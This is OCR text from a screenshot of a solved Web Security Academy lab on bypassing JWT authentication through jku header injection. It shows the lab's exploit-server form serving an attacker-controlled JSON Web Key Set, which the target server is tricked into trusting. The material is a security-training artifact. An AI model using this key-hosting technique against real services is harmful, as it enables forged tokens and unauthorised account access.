 Web Security
Academy
JWT authentication bypass via jku header injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ad80009042ce16283f6465301260076.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
{
"keys": [
{
"kty": "RSA",
"e": "AQAB",
"kid": "fa018615-0392-4d15-89bb-a2c637d9adbd",
"n": "ykQHB6Jelehm2eVfkb-2mSTpfODsGlthhS0sTLX5geGwsQCz4gnRbXPN5gOsCpqUbJH9gDE80q262XuS8DNrdmTLTPjuM4wRc-
ghh9GvOCgJGBtO1PlVCTlsPmwhMra0eykwj246GReyoDcUhreG2yZ8rg-tHIcxPyWBtdKY2tubM6-YLk5gVLcuHRL25Fn_I5NghQbyzmISbulJ1CMq5WU-
h9RA8IkYhVcrsP8Y1E2dc4fagKn5Tp60bUkjCcqIMAKouI-CX86mF0k3cSd340KuUXuf2vIo_yWMhZjFkAxj-gBn4eO3l2qZgyGkkHMn0HL8RSDzdG-
BSBgNYoWs-w"
}
]
}
Store
View exploit
Access log
先知社区